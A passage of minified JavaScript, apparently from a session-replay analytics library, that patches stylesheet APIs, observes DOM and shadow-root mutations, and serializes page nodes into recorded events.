t="";if(nr(s.textContent))K(n,e=>t+=e.cssText);else{let e=Yy(s);if(e===n.length||e>n.length)return null;let i=new csArray(n.length-e);for(let r=e,o=0;r<n.length;r+=1,o+=1)i[o]=n[r];K(i,r=>t+=r.cssText)}return t}function Yy(s){if(!Ur)return 0;let n=Oc.get(s.textContent);if(n)return n;let t=s.cloneNode(!0);t.textContent=s.textContent,Ur.head.appendChild(t);let e=Ph(t);return n=e?e.length:0,Oc.set(s.textContent,n),Ur.head.removeChild(t),n}function Ph(s){try{if(s.disabled)return null;let n=s.sheet;return n?n.cssRules||n.rules:null}catch(n){if(n.name!=="SecurityError"&&n.name!=="InvalidAccessError")throw n;return null}}var Es={ELEMENT_NODE:1,ATTRIBUTE_NODE:2,TEXT_NODE:3,CDATA_SECTION_NODE:4,ENTITY_REFERENCE_NODE:5,PROCESSING_INSTRUCTION_NODE:7,COMMENT_NODE:8,DOCUMENT_NODE:9,DOCUMENT_TYPE_NODE:10,DOCUMENT_FRAGMENT_NODE:11,STYLESHEET:50};var Ys=(()=>{class s{constructor(t){this.csId=W(t),this.props=ms.getAll(t)}}return s})(),Oh=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=3,this.data=t.data}}return s})(),Be=(()=>{class s extends Ys{constructor(t){var e,i,r;super(t),this.attributes=[],this.nodeType=Es.ELEMENT_NODE,this.localName=ji(t),this.namespaceURI=(e=t.namespaceURI)!==null&&e!==void 0?e:void 0,this.children=[];let o=Wy(t);if(o){this.children=new csArray(csNodechildNodes.apply(t).length);let c=document.createTextNode(o),l=new Oh(c);csArray.prototype.push.call(this.children,l)}(an(t)||Yo(t))&&(this.disabledSheet=(r=(i=t.sheet)===null||i===void 0?void 0:i.disabled)!==null&&r!==void 0?r:!1)}static isElement(t){return t.nodeType===Es.ELEMENT_NODE}static getAttribute(t,e){return zs(t.attributes,i=>i.name===e)}static getAttributeValue(t,e){var i;return(i=this.getAttribute(t,e))===null||i===void 0?void 0:i.value}}return s})();function Xy(s,n){let t=!1,e=function(){if(!t)return s.apply(n,arguments)};return e.cancel=()=>t=!0,e}function Ky(){let s=new Error,n=s.stack?csArray.prototype.filter.call(csString.prototype.split.call(s.stack,`
`),e=>e!=="Error"&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(e),"promise ")===-1&&csString.prototype.indexOf.call(e,"[native code]")===-1&&csString.prototype.indexOf.call(e,"(<anonymous>)")===-1):[];if(n.length===0)return"";let t=Qy(n);return t===""||(n=Zy(n,t),n.length===0)?"":Nh(n[0])}function Jy(s){return csString.prototype.indexOf.call(s,"@")!==-1}function Qy(s){return s.length>0?Nh(s[0]):""}function Zy(s,n){return csArray.prototype.filter.call(s,t=>csString.prototype.indexOf.call(t,n)===-1)}function Nh(s){let n="",t;Jy(s)?t=new csRegExp("@(.+):(\\d+):(\\d+)$"):t=new csRegExp("\\((.+):(\\d+):(\\d+)\\)");let e=t.exec(s);return e&&(n=e[1]),n}var tE=s=>s;function eE(s,n,t,e){let i=csSymbol.for("propertyProxy");Object.defineProperty(s,n,{get(){var r;if(this[i])return this[i];let o=(r=t.get)===null||r===void 0?void 0:r.apply(this);return typeof o!="object"?o:(typeof Proxy=="function"?this[i]=new Proxy(o,{get(c,l){let h=Reflect.get(c,l);return typeof h=="function"?h.bind(c):h},set:(c,l,h)=>{let u=c[l],f=Reflect.set(c,l,h);return e.forEach(y=>y(this,h,u,"subproperty")),f}}):this[i]=o,this[i])},set(){var r;let o=arguments,c=this[n],l=(r=t.set)===null||r===void 0?void 0:r.apply(this,o);delete this[i];try{e.forEach(h=>h(this,o[0],c,"property"))}catch(h){et.error(h)}return l}})}function sE(s,n,t){let e=iE(s,n);if(!e)return null;let i=(r,o,c,l)=>t(r,o,c,l);return{activate:()=>{e.add(i)},deactivate:()=>{e.delete(i)}}}function iE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=new Set,i=Object.getOwnPropertyDescriptor(s,n);return i?i.configurable?(s[t]=e,eE(s,n,i,e),e):(et.warn(`Cannot intercept non configurable property '${csString(n)}' of object '${s}'`),null):(et.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null)}function nE(s,n){let t=csSymbol.for(n);if(s[t])return s[t];let e=Object.getOwnPropertyDescriptor(s,n);if(!(e!=null&&e.writable)&&!(e!=null&&e.set))return et.warn(`Cannot intercept read only function '${csString(n)}' of object '${s}'`),null;let i=new Set;s[t]=i;let r=s[n];if(typeof r=="function"){let o=function(){let c=arguments,l=[];try{l=csArray.prototype.map.call(ze(i),u=>u(c))}catch(u){et.critical(u)}let h=r.apply(this,c);return qs(()=>{let u={result:h,context:this,args:c};csArray.prototype.forEach.call(l,f=>f(u))},[Ie.MonkeyPatch,`${csString(n)}`]),h};aE(o,r),s[n]=o}return i}function Wt({target:s,methodName:n,hook:t,hookPrepareArgs:e=tE,options:i}){let r=nE(s,n);if(!r)return null;let o=c=>{let l=e(c),h=i!=null&&i.withCallerName?{callerName:Ky()}:{};return u=>t({...u,...h,args:l})};return{activate:()=>{r.add(o)},deactivate:()=>{r.delete(o)}}}function rE(s,n){return Mh(s,n,!1)}function Mh(s,n,t=!0){let e=csSymbol.for(n);if(t?s[e]:s.hasOwnProperty(e))return s[e];let i=new Set,r=Object.getOwnPropertyDescriptor(s,n);if(!r)return et.warn(`Cannot intercept property '${csString(n)}' because it does not exist directly on the target object '${s}'`),null;if(!r.configurable)return et.warn(`Cannot intercept read only property '${csString(n)}' of object '${s}'`),null;s[e]=i;let o=`${csString(n)}-setter`;return Object.defineProperty(s,n,{set(){var c;let l=this[n],h=arguments;return qs(()=>{i.forEach(u=>u(this,h[0],l,"property"))},[Ie.MonkeyPatch,o]),(c=r.set)===null||c===void 0?void 0:c.apply(this,h)}}),i}function oE(s,n,t){return Zi(s,n,t,!0)}function Zi(s,n,t,e=!1){let i=e?rE(s,n):Mh(s,n);if(!i)return null;let r=(o,c,l)=>t(o,c,l,"property");return{activate:()=>{i.add(r)},deactivate:()=>{i.delete(r)}}}function aE(s,n){s.prototype=n.prototype,Object.defineProperty(s,"toString",{value:()=>n.toString()})}var dn=(()=>{class s{constructor(){this.set=new Set}add(t){this.set.add(t),this.set.size===1&&csSetTimeout(()=>{this.set.clear()})}has(t){return this.set.has(t)}del(t){this.set.delete(t)}clear(){this.set.clear()}values(){return ze(this.set)}get count(){return this.set.size}}return s})(),cE=(()=>{class s extends dn{constructor(t="high"){super(),this.Jv=t}add(t){this.set.add(t),this.set.size===1&&$t(()=>{this.set.clear()},this.Jv)}}return s})();function dr(s,n=!1){let t=new dn;return{push(e){t.count===0&&(n?$t:csSetTimeout)(()=>{s(t.values()),t.clear()}),t.add(e)}}}var je=csSymbol(),ga=(()=>{class s{constructor(t){var e,i,r,o,c,l,h,u,f,y,g,S,T;this.A=t,this.Ll=null,this.Ul=null,this.Vl=null,this.jl=null,this.Hl=null,this.Qv=dr(I=>this.processUpdateRulesInATick(I)),this.Bl=null,this.Fl=null,this.$l=null,this.A=I=>$t(()=>t(I)),typeof((i=(e=window.CSSStyleSheet)===null||e===void 0?void 0:e.prototype)===null||i===void 0?void 0:i.insertRule)=="function"&&(this.Ll=Wt({target:window.CSSStyleSheet.prototype,methodName:"insertRule",hook:({context:I,args:_})=>{this.processInsertRule(I,_)}})),typeof((o=(r=window.CSSStyleSheet)===null||r===void 0?void 0:r.prototype)===null||o===void 0?void 0:o.deleteRule)=="function"&&(this.Ul=Wt({target:window.CSSStyleSheet.prototype,methodName:"deleteRule",hook:({context:I,args:_})=>{this.processDeleteRule(I,_)}})),typeof((l=(c=window.CSSGroupingRule)===null||c===void 0?void 0:c.prototype)===null||l===void 0?void 0:l.insertRule)=="function"&&(this.Vl=Wt({target:window.CSSGroupingRule.prototype,methodName:"insertRule",hook:({context:I})=>this.processUpdateRule(I)})),typeof((u=(h=window.CSSGroupingRule)===null||h===void 0?void 0:h.prototype)===null||u===void 0?void 0:u.deleteRule)=="function"&&(this.jl=Wt({target:window.CSSGroupingRule.prototype,methodName:"deleteRule",hook:({context:I})=>this.processUpdateRule(I)})),!((f=window.StyleSheet)===null||f===void 0)&&f.prototype&&"disabled"in window.StyleSheet.prototype&&(this.Hl=Zi(window.StyleSheet.prototype,"disabled",(I,_,A)=>{_!==A&&this.Zv(I,_)})),typeof((g=(y=window.CSSStyleDeclaration)===null||y===void 0?void 0:y.prototype)===null||g===void 0?void 0:g.setProperty)=="function"&&(this.Bl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"setProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),typeof((T=(S=window.CSSStyleDeclaration)===null||S===void 0?void 0:S.prototype)===null||T===void 0?void 0:T.removeProperty)=="function"&&(this.Fl=Wt({target:window.CSSStyleDeclaration.prototype,methodName:"removeProperty",hook:({context:I})=>{let _=I.parentRule;_ instanceof CSSStyleRule&&this.processUpdateRule(_)}})),Object.getOwnPropertyDescriptor(window.CSSStyleRule.prototype,"style")&&(this.$l=sE(window.CSSStyleRule.prototype,"style",I=>{this.processUpdateRule(I)}))}observe(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.activate(),(e=this.Ul)===null||e===void 0||e.activate(),(i=this.Vl)===null||i===void 0||i.activate(),(r=this.jl)===null||r===void 0||r.activate(),(o=this.Hl)===null||o===void 0||o.activate(),(c=this.Bl)===null||c===void 0||c.activate(),(l=this.Fl)===null||l===void 0||l.activate(),(h=this.$l)===null||h===void 0||h.activate()}disconnect(){var t,e,i,r,o,c,l,h;(t=this.Ll)===null||t===void 0||t.deactivate(),(e=this.Ul)===null||e===void 0||e.deactivate(),(i=this.Vl)===null||i===void 0||i.deactivate(),(r=this.jl)===null||r===void 0||r.deactivate(),(o=this.Hl)===null||o===void 0||o.deactivate(),(c=this.Bl)===null||c===void 0||c.deactivate(),(l=this.Fl)===null||l===void 0||l.deactivate(),(h=this.$l)===null||h===void 0||h.deactivate()}processInsertRule(t,[e,i]){if(t[je]==null&&!t.ownerNode)return;let r={type:"cssRuleInserted",sheet:t,rule:e,index:i};this.A(r)}processUpdateRule(t){let e=t;for(;e.parentRule!==null;)e=e.parentRule;e.parentStyleSheet!==null&&this.Qv.push(e)}processUpdateRulesInATick(t){for(let e of t){if(e.parentStyleSheet===null)return;let i=e.parentStyleSheet,r=csArray.prototype.indexOf.call(vs(i.cssRules),e);if(r===-1)return;let o={type:"cssRuleUpdated",sheet:i,rule:e.cssText,index:r};this.A(o)}}processDeleteRule(t,[e]){if(t[je]==null&&!t.ownerNode)return;let i={type:"cssRuleDeleted",sheet:t,index:e};this.A(i)}Zv(t,e){if(t[je]==null&&!t.ownerNode)return;let i={type:"cssStyleSheetDisabled",sheet:t,disabled:e};this.A(i)}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"processInsertRule",null),ot([P()],s.prototype,"processUpdateRule",null),ot([P()],s.prototype,"processUpdateRulesInATick",null),ot([P()],s.prototype,"processDeleteRule",null),s})(),_i=(()=>{var s;class n{static tw(e){this.si.forEach(i=>{e(i,"initial")})}static Rr(e){if(this.V||(this.V=new csMutationObserver(i=>{for(let r of i)r.target.isConnected&&K(r.addedNodes,this.ew),K(r.removedNodes,this.iw)})),csArray.prototype.push.call(this.Ne,e),!this.X){this.X=!0,this.V.observe(document,this.Cr);for(let i of xs.getAllShadowHosts(document)){let r=csElementshadowRoot.apply(i);this.si.add(r),this.V.observe(r,this.Cr)}this.Gl||(this.Gl=Wt({target:Element.prototype,methodName:"attachShadow",hook:i=>this.Rn(i.result)&&this.qf(i.result)})),this.Gl.activate()}this.tw(e)}static Rn(e){return e.isConnected&&e.ownerDocument===document}static Ir(e){var i,r;this.Ne=csArray.prototype.filter.call(this.Ne,o=>o!==e),this.Ne.length===0&&(this.Ne=[],this.X=!1,(i=this.V)===null||i===void 0||i.disconnect(),(r=this.Gl)===null||r===void 0||r.deactivate(),this.si.clear())}constructor(e){this.A=e,this.A=Ss("DocumentShadowRootObserver:callback",(i,r)=>e(i,r))}get shadowRoots(){return ze(s.si)}takeRecords(){var e,i;return(i=(e=s.V)===null||e===void 0?void 0:e.takeRecords())!==null&&i!==void 0?i:[]}observe(){xs.isSupported()&&s.Rr(this.A)}disconnect(){xs.isSupported()&&s.Ir(this.A)}}return s=n,n.Ne=[],n.si=new Set,n.X=!1,n.Cr={childList:!0,subtree:!0},n.qf=t=>{s.si.has(t)||(s.V.observe(t,s.Cr),s.si.add(t),K(s.Ne,e=>e(t,"added")))},n.ew=t=>{Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(s.qf)},n.iw=t=>{t.isConnected||Yt(t,NodeFilter.SHOW_DOCUMENT_FRAGMENT).visitAll(e=>{s.si.has(e)&&(s.si.delete(e),K(s.Ne,i=>i(e,"removed")))})},ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),lE=(()=>{class s{constructor(t){this.nw=1,this.wa=new Set,this.zl=null,this.ql=null,this.Wl=(e,i)=>{(i==="initial"||i==="added")&&this.setStyleSheets(e,e.adoptedStyleSheets)},this.rw=e=>{let i=e.sheet;if(this.wa.has(i)){if(e.type==="cssRuleInserted"){let r={type:"adoptedStyleSheetRuleInserted",sheetId:i[je],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssRuleDeleted"){let r={type:"adoptedStyleSheetRuleDeleted",sheetId:i[je],index:e.index};this.A(r)}else if(e.type==="cssRuleUpdated"){let r={type:"adoptedStyleSheetRuleUpdated",sheetId:i[je],rule:e.rule,index:e.index};this.A(r)}else if(e.type==="cssStyleSheetDisabled"){let r={type:"adoptedStyleSheetDisabled",sheetId:i[je],disabled:e.disabled};this.A(r)}}},this.A=e=>$t(async()=>{await Ul(2),t(e)}),this.ge=new _i(this.Wl),"adoptedStyleSheets"in Document.prototype&&(this.zl=Zi(window.Document.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),"ShadowRoot"in window&&"adoptedStyleSheets"in window.ShadowRoot.prototype&&(this.ql=Zi(window.ShadowRoot.prototype,"adoptedStyleSheets",(e,i)=>{this.setStyleSheets(e,i)})),this.Wf=new ga(this.rw)}observe(){var t,e;this.setStyleSheets(document,document.adoptedStyleSheets),this.ge.observe(),(t=this.zl)===null||t===void 0||t.activate(),(e=this.ql)===null||e===void 0||e.activate(),this.Wf.observe()}disconnect(){var t,e;this.wa.clear(),this.ge.disconnect(),(t=this.zl)===null||t===void 0||t.deactivate(),(e=this.ql)===null||e===void 0||e.deactivate(),this.Wf.disconnect()}setStyleSheets(t,e){if(!e.length)return;this.ow(e);let i=Fe(e,o=>o[je]),r={type:"adoptedStyleSheetsSet",target:t,sheetsIds:i};this.A(r)}ow(t){K(t,e=>{if(this.wa.has(e))return;let i=this.nw++;e[je]=i,this.wa.add(e);let r=this.aw(e),o={type:"adoptedStyleSheetRegistered",sheetId:i,cssRules:r,disabled:e==null?void 0:e.disabled};this.A(o)})}aw(t){let e=[];try{e=Fe(t.cssRules,i=>i.cssText)}catch{}return e}}return ot([P()],s.prototype,"observe",null),ot([P()],s.prototype,"disconnect",null),ot([P()],s.prototype,"setStyleSheets",null),s})(),hE=Ws(pE,"optimizeMutations"),uE=csSymbol.for("ignoreNextSerialization");function dE(){let s=new Set,n=new Set,t=new Set,e=new Set,i=new Map,r=new Map,o=new Map,c=new Set,l=new Set,h=new Map,u=new Set;return{isMovedNode(f){return s.has(f)},markAsMovedNode(f){u.delete(f),s.add(f)},isDetachedMove(f){return!!st.findAncestor(f,y=>u.has(y),!0)},isAddedNode(f){let y=st.findAncestor(f,g=>n.has(g)||l.has(g)||s.has(g),!0);return!!y&&!s.has(y)},isMovedNodeIntoAddedNode(f){return s.has(f)&&!!st.findAncestor(f,y=>n.has(y)||l.has(y),!0)},markAsAddedNode(f){u.delete(f),l.delete(f),n.add(f)},markAsPendingInsert(f){l.add(f)},isPendingInsert(f){return l.has(f)},isRemovedNode(f){return!!st.findAncestor(f,y=>t.has(y),!0)},markAsRemovedNode(f){t.add(f)},isUselessNode(f){return e.has(f)},markAsUselessNode(f){e.add(f)},getPlaceholder(f,y){let g=y==="previous"?r:i;return f&&g.has(f)?g.get(f)||null:f},getSiblings(f){let y=f.addedNodes.length,g=this.getPlaceholder(f.previousSibling,"previous"),S=this.getPlaceholder(f.nextSibling,"next");if(y){let T=g,I=S,_=f.previousSibling!==g,A=f.nextSibling!==S;for(let x=0;x<y;x++){let M=f.addedNodes[x],v=f.addedNodes[y-x-1];this.isLatestNodeMutation(M,f)?(r.delete(M),f.previousSibling&&_&&(i.set(f.previousSibling,M),_=!1),T=M):r.set(M,T),this.isLatestNodeMutation(v,f)?(i.delete(v),f.nextSibling&&A&&(r.set(f.nextSibling,v),A=!1),I=v):i.set(v,I)}}else f.previousSibling&&f.previousSibling!==g&&i.set(f.previousSibling,S),f.nextSibling&&f.nextSibling!==S&&r.set(f.nextSibling,g);return{previousSibling:g,nextSibling:S}},setAttributeMutation(f,y){let g=o.get(f)||new Set;g.add(y),o.set(f,g)},isAttributeMutated(f,y){var g;return!!(!((g=o.get(f))===null||g===void 0)&&g.has(y))},setLatestNodeMutation(f,y){h.set(f,y)},isLatestNodeMutation(f,y){return h.get(f)===y},markAsFutureAddedNode(f){h.has(f)||u.add(f)},isTextMutated(f){return c.has(f)},setTextMutated(f){return c.add(f)}}}function fE(s,n){for(let t=0;t<s.addedNodes.length;t++){let e=s.addedNodes[t];n.markAsFutureAddedNode(e),n.setLatestNodeMutation(e,s)}for(let t=0;t<s.removedNodes.length;t++){let e=s.removedNodes[t];n.setLatestNodeMutation(e,s)}}function pE(s){let n=dE(),t=[];for(let e of s)e.type==="childList"&&fE(e,n);for(let e of s)switch(e.type){case"attributes":mE(e,n,t);break;case"characterData":gE(e,n,t);break;case"childList":SE(e,n,t);break}return t}function gE(s,n,t=[]){let e=s.target;return st.isConnected(e)&&!n.isTextMutated(e)&&!n.isAddedNode(e)&&!EE(e,"characterData")&&(n.setTextMutated(e),csArray.prototype.push.call(t,s)),t}function mE(s,n,t=[]){let e=s.target,i=`${s.attributeNamespace}/${s.attributeName}`;return st.isConnected(e)&&!n.isAttributeMutated(e,i)&&!n.isAddedNode(e)&&(n.setAttributeMutation(e,i),csArray.prototype.push.call(t,s)),t}var yE=30;function EE(s,n,t){let e=csSymbol.for(t?`${n}:${t}`:n),i=O.now(),r=s[e];return r&&i<r?!0:(s[e]=i+yE,!1)}function SE(s,n,t=[]){let e=st.isConnected(s.target),i=!e&&n.isRemovedNode(s.target),r=e&&n.isAddedNode(s.target),o=n.getSiblings(s),c=o.nextSibling,l=o.previousSibling,h=null,u=()=>{if(h){let{childListType:g,movedNodes:S,...T}=h;csArray.prototype.push.call(t,g==="added"?T:{...T,movedNodes:S}),h=null}},f=g=>g===(h==null?void 0:h.childListType)?h:(u(),{childListType:g,type:"childList",target:s.target,addedNodes:[],removedNodes:[],movedNodes:[],previousSibling:l,nextSibling:c});if(e){for(let g=0;g<s.addedNodes.length;g++){let S=s.addedNodes[g];n.isLatestNodeMutation(S,s)?(n.isMovedNode(S)?(h=f("moved"),csArray.prototype.push.call(h.movedNodes,S)):(n.markAsAddedNode(S),r||(h=f("added"),csArray.prototype.push.call(h.addedNodes,S))),l=S):st.isConnected(S)?n.isMovedNode(S)||n.markAsPendingInsert(S):n.markAsUselessNode(S)}u()}let y=Xi(s.removedNodes,g=>{if(st.isConnected(g)){if(!i&&!n.isPendingInsert(g)){if(n.isDetachedMove(g))return!0;n.markAsMovedNode(g),n.isMovedNodeIntoAddedNode(g)&&(g[uE]=!0)}return!1}return n.isUselessNode(g)?!1:(n.markAsRemovedNode(g),!0)});return y.length&&csArray.prototype.push.call(t,{type:"childList",removedNodes:y,addedNodes:[],movedNodes:[],target:s.target,nextSibling:c,previousSibling:l}),t}var Nc={childList:!0,subtree:!0,attributes:!0,characterData:!0,characterDataOldValue:!0,attributeOldValue:!0},ue=(()=>{var s;class n{static setShadowRootFilter(e){csArray.prototype.push.call(s.shadowRootFilters,e)}static Yl(e){if(s.shadowRootFilters.length>0&&Ki(e))for(let i=0;i<s.shadowRootFilters.length;i++){let r=s.shadowRootFilters[i];if(r(e))return}this.observedTargets.add(e),this.mutationObserver.observe(e,Nc)}static disconnectShadowRoot(e){this.observedTargets.has(e)&&(this.observedTargets.delete(e),this.isRefreshing||(this.isRefreshing=!0,$t(()=>{this.isRefreshing=!1;let i=this.mutationObserver.takeRecords();i.length&&s.mutationCallback(i),this.mutationObserver.disconnect(),this.observedTargets.forEach(r=>{this.mutationObserver.observe(r,Nc)})})))}static observe(e,i){csArray.prototype.push.call(this.callbacks,e),i&&csArray.prototype.push.call(this.shadowRootCallbacks,i),this.started?i&&csArray.prototype.forEach.call(xs.getAllShadowHosts(document),r=>i(csElementshadowRoot.apply(r),"initial")):(this.mutationObserver=new csMutationObserver(this.mutationCallback),this.Yl(document),this.shadowRootObserver=new _i(this.onShadowRoot),this.shadowRootObserver.observe(),this.started=!0,K(this.shadowRootObserver.shadowRoots,r=>{this.Yl(r)}))}static disconnect(e,i){var r,o;this.callbacks=csArray.prototype.filter.call(this.callbacks,c=>c!==e),i&&(this.shadowRootCallbacks=csArray.prototype.filter.call(this.shadowRootCallbacks,c=>c!==i)),this.callbacks.length===0&&(this.callbacks=[],this.shadowRootCallbacks=[],s.shadowRootFilters=[],(r=this.shadowRootObserver)===null||r===void 0||r.disconnect(),(o=this.mutationObserver)===null||o===void 0||o.disconnect(),this.observedTargets.clear(),this.started=!1)}constructor(e,i){this.A=e,this.Yf=i;let r=dr(o=>e(o,this),!0);this.A=Ss("DocumentMutationObserver:callback",o=>{K(o,c=>r.push(c))})}get shadowRoots(){var e,i;return(i=(e=s.shadowRootObserver)===null||e===void 0?void 0:e.shadowRoots)!==null&&i!==void 0?i:[]}takeRecords(){var e;let i=(e=s.mutationObserver)===null||e===void 0?void 0:e.takeRecords(),r=s.shadowRootObserver.takeRecords();return i!=null&&i.length&&r.length?rf(i,r):i!=null?i:r}observe(){s.observe(this.A,this.Yf)}disconnect(){s.disconnect(this.A,this.Yf)}}return s=n,n.callbacks=[],n.shadowRootCallbacks=[],n.started=!1,n.observedTargets=new Set,n.shadowRootFilters=[],n.mutationCallback=t=>{bt.mutations.count.increase(t.length),csArray.prototype.forEach.call(s.callbacks,e=>e(t,s.mutationObserver))},n.onShadowRoot=(t,e)=>{K(s.shadowRootCallbacks,i=>i(t,e)),e!=="removed"?s.Yl(t):s.disconnectShadowRoot(t)},n.isRefreshing=!1,ot([P()],n.prototype,"observe",null),ot([P()],n.prototype,"disconnect",null),n})(),vE=(()=>{class s{constructor(t){this.A=t,this.Xl=!1,this.lw=e=>{e.sheet.ownerNode&&(e.type==="cssRuleInserted"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssRuleDeleted"?this.A({type:e.type,target:e.sheet.ownerNode,index:e.index}):e.type==="cssRuleUpdated"?this.A({type:e.type,target:e.sheet.ownerNode,rule:e.rule,index:e.index}):e.type==="cssStyleSheetDisabled"&&this.A({type:e.type,target:e.sheet.ownerNode,disabled:e.disabled}))},this.A=e=>$t(()=>t(e)),this.Xf=new ga(e=>$t(async()=>{await Ul(),this.lw(e)})),"adoptedStyleSheets"in Document.prototype&&(this.Kf=new lE(t))}observe(){var t;this.Xl=!1,this.V=new ue(e=>this.hw(e),(e,i)=>{i==="added"&&this.uw(e)}),this.V.observe(),this.Xf.observe(),(t=this.Kf)===null||t===void 0||t.observe()}disconnect(){var t,e;(t=this.V)===null||t===void 0||t.disconnect(),this.Xf.disconnect(),(e=this.Kf)===null||e===void 0||e.disconnect(),this.Xl=!0}hw(t){if(this.Xl)return;let e=hE(t);for(let i=0;i<e.length;i++){let r=e[i];if(!r){et.error("processRawMutations: empty record");continue}switch(r.type){case"attributes":this.processAttributeChanged(r);break;case"characterData":this.processCharacterDataChanged(r);break;case"childList":this.processChildListChanged(r);break;default:et.error(`processRawMutations: unknown record type '${r.type}'`);break}}}processAttributeChanged(t){let e={type:"attributeChanged",target:t.target,attribute:t.attributeName,namespace:t.attributeNamespace,oldValue:t.oldValue,newValue:st.getAttributeNS(t.target,t.attributeNamespace,t.attributeName)};this.A(e)}processCharacterDataChanged(t){let e={type:"characterDataChanged",target:t.target,oldValue:t.oldValue,newValue:t.target.data};this.A(e)}processChildListChanged(t){var e,i,r;if(!((e=t.movedNodes)===null||e===void 0)&&e.length){let o={type:"nodesMoved",target:t.target,nodes:t.movedNodes,previousSibling:t.previousSibling,nextSibling:t.nextSibling};this.A(o)}if(!((i=t.addedNodes)===null||i===void 0)&&i.length){let o={type:"nodesAdded",target:t.target,previousSibling:t.previousSibling,nextSibling:t.nextSibling,nodes:vs(t.addedNodes)};this.A(o)}if(!((r=t.removedNodes)===null||r===void 0)&&r.length){let o={type:"nodesRemoved",target:t.target,nodes:Fe(t.removedNodes,c=>c)};this.A(o)}}uw(t){let e={type:"shadowRootAttached",target:t.host,shadowRoot:t};this.A(e)}}return ot([P()],s.prototype,"processAttributeChanged",null),ot([P()],s.prototype,"processCharacterDataChanged",null),ot([P()],s.prototype,"processChildListChanged",null),s})(),wE=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=4,this.data=t.data}}return s})(),_E=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=8,this.data=t.data}}return s})(),bE=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=10,this.name=t.name,this.publicId=t.publicId,this.systemId=t.systemId}}return s})(),AE=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=9,this.baseURI=s.getBaseURI(t),this.children=[]}static getBaseURI(t){let e=t.baseURI;if(e==null){let i=t.getElementsByTagName("base");e=i.length!==0?i[0].href:t.URL}return e}}return s})(),TE=(()=>{class s extends Ys{constructor(t){super(t),this.nodeType=11,this.mode=t.mode,this.children=[]}}return s})(),RE=(()=>{class s{constructor(t,e,i){var r;typeof t=="string"?(this.name=t,this.value=e,this.namespaceURI=i!=null?i:""):(this.name=t.name,this.value=t.value,this.namespaceURI=(r=t.namespaceURI)!==null&&r!==void 0?r:"")}static create(t){let e=t.attributes,i=new csArray(e.length);for(let r=0;r<i.length;r++){let o=e[r];i[r]=new s(o.name,o.value,o.namespaceURI),o.name==="href"&&Yo(t)&&(i[r].value=Ih(t))}return i}}return s})(),Mc={workTime:40,async:!0,initialDOM:!0};var Fi=csSymbol("InitialDom"),Dc=csSymbol.for("ignoreNextSerialization");function Dh(s){return s[Dc]?(delete s[Dc],!0):!1}function CE(s=Mc){return function(t,e){var i;(i=s.workTime)!==null&&i!==void 0||(s.workTime=Mc.workTime);let r=Ss("serialize:callback",y=>e(y)),o=new rn,c=(y,g)=>{y.hasChildNodes()&&o.push({node:y,serializedNode:g});let S=y instanceof Element&&csElementshadowRoot.apply(y);if(S){let T=g.shadowRoot=$i(S);s.async&&s.initialDOM&&ct.setProperty(S,Fi,!0),c(S,T)}},l,h=!0,u=8,f=Ss("work",()=>{var y;if(h)l=$i(t),s.async&&s.initialDOM&&ct.setProperty(t,Fi,!0),c(t,l),h=!1;else if(o.isEmpty)return;let g=OE(100);for(;!o.isEmpty;){if(s.async&&g.elapsed()>=s.workTime){--u<=0&&csSetTimeout(f);return}let{node:S,serializedNode:T}=o.pop(),I=(y=T.children)!==null&&y!==void 0?y:[];if(cn(S))continue;let _=0;for(let A=csNodefirstChild.apply(S);A;A=csNodenextSibling.apply(A)){if(Dh(A))continue;let x=$i(A);s.async&&s.initialDOM&&ct.setProperty(A,Fi,!0),I[_++]=x,c(A,x)}}s.async?csSetTimeout(()=>r(l)):e(l)});if(!s.async)s.workTime=1/0,f();else for(let y=0;y<u;y++)csSetTimeout(f,1)}}function IE(s){let n=$i(s),t=n;if(cn(s))return n;let e=0;for(let r=csNodefirstChild.apply(s);r;r=csNodenextSibling.apply(r))Dh(r)||(t.children[e++]=bo(r));let i=s.shadowRoot;return i&&(t.shadowRoot=bo(i)),n}var bo=Ws(IE,"serializeSync");function $i(s){let n,t;switch(csNodenodeType.apply(s)){case 1:t=n=new Be(s),n.attributes=NE(s);break;case 3:t=new Oh(s);break;case 4:t=new wE(s);break;case 8:t=new _E(s);break;case 10:t=new bE(s);break;case 9:t=new AE(s);break;case 11:t=new TE(s);break;default:throw new Error("Node type not supported: "+csNodenodeType.apply(s))}return t}function PE(){Fi=csSymbol("InitialDom")}function OE(s){if(s<1)throw new Error("Precision should be >= 1");let n=0,t=O.elapsed();return{started:t,elapsed(){return++n%s===0&&(t=O.elapsed()),t-this.started}}}function NE(s){return cn(s)?[]:RE.create(s)}var ma=(()=>{class s{constructor(t){this.type="asyncEvent",this.Kl=!1,t&&t(e=>this.resolve(e))}resolve(t){if(this.Kl)throw new Error("AsyncEvent already resolve.");t.timestamp==null&&(t={...t,timestamp:this.timestamp}),this.ii=t,this.Kl=!0,this.A&&this.A(this.ii)}complete(t){this.Kl&&t(this.ii),this.A=t}wait(){return new Promise(t=>this.complete(t))}}return s})(),ee=(()=>{class s{constructor(){this.Pt=[],this.isStarted=!1}async produceEvent(t){var e;this.isStarted&&(t.timestamp=(e=t.timestamp)!==null&&e!==void 0?e:O.now(),t.timestamp==null&&(t.timestamp=O.now()),csArray.prototype.forEach.call(this.Pt,i=>i(t)))}onStop(){}start(){this.isStarted||(this.isStarted=!0,this.onStart())}stop(){this.isStarted&&(this.isStarted=!1,this.onStop(),this.Pt=[])}stopForInactivity(){this.isStarted&&(this.isStarted=!1,this.onStop())}subscribe(t){return csArray.prototype.push.call(this.Pt,t),()=>{let 